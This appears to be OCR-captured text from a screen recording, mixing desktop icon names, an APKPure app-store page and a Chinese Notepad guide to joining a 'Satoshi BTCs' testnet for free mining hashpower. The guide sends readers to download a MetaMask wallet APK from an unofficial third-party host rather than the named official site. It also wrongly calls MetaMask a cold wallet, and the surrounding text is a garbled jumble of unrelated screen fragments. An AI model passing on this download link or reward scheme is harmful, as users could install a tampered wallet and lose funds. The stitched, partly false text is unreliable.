 Always You
ShareX
scrcpy.exe
ApowerMi...
工行网银助手
工行在线银行
此电脑
阿里旺旺
酷狗音乐
中本聪挖矿
错过了BTC！ 不再错过BTCs！
长按图片
识别二维码开始挖矿
Adobe
Premiere P...
OBS Studio
Firefox
Pi Network
Google
Chrome
讯飞听见字幕
Telegram
STC-SPADES
用幻灯片软件
PPT(Power...
Arctime Pro
PELM00
08:25
m.apkpure.com/cn
Apkpure
LOST TEMPLE
TEMPLE RUN
Bubble Shooter
CROSSY ROAD CASTLE
PLAY NOW
A lot of games without downloading
热门游戏
热门应用
分类
下载 APKPure App
自动更新安卓应用
下载
24 小时热门游戏
1
2
5v5
3
Fate/Grand
Order
Garena 傳說
對決：五五...
Garena Liên
Quân Mobile
女神联盟:混
沌
PUB
MO
下载
下载
下载
下载
24 小时热门应用
1
2
3
2
测试网.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
参与中本聪BTCs测试网转账交易 每日获赠算力
前3天每天10k 之后每天3K
第一步 更新BTCs App 出现参与主网测试的提示
第二步 下载小狐狸钱包Metamask App 或者通过浏览器插件添加小狐狸钱包Metamask
官网 metamask.io
App下载地址 http://1.down.51fa.shop:8011/to/MetaMaskA112sign.apk?ptk=meta-1
MetaMask（小狐狸）是一款开源的浏览器插件钱包，是目前主流的数字货币钱包之一。
MetaMask是用于与以太坊区块链进行交互的软件加密货币钱包。它允许用户通过浏览器扩展
程序或移动应用程序访问其以太坊钱包，然后可以使用这些扩展程序与去中心化应用程序进行交互。
MetaMask（小狐狸）属于冷钱包，在以后专门做一期视频介绍一下冷钱包、热钱包以及小狐
狸钱包的具体用法...
第三步 在小狐狸钱包中添加测试网络 领取测试币 使用手机App演示
下载安装小狐狸钱包
在测试网关联小狐狸钱包
领取测试币
测试网 https://scan.test.btcs.network/
获取测试币网址 https://scan.test.btcs.network/faucet
swap去中心化交易所 https://swap.test.btcs.network
第四步 在BTCs关联小狐狸钱包 发送测试币 获赠算力
第 9 行，第 85 列
100%
在此键入进行搜索
中
8:25
2022/4/21